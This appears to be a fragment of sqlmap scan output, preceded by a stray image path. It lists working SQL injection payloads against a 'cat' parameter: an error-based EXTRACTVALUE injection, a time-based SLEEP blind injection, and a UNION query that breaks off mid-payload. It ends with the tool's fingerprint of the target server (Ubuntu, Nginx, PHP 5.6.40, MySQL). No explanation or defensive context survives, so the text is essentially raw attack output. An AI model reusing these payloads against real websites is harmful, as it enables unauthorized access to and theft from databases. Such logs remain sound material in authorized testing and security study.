 Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: cat=1 AND EXTRACTVALUE(1846,CONCAT(0x5c,0x716a787071,(SELECT (ELT(1846=1846,1))),0x7170766a71))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0x716a787071,0x714d486661414f6456787a4a55796b6c7a78574f7858507a6e6a725647436e64496f4965794c6873,
---
[08:45:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[text removed]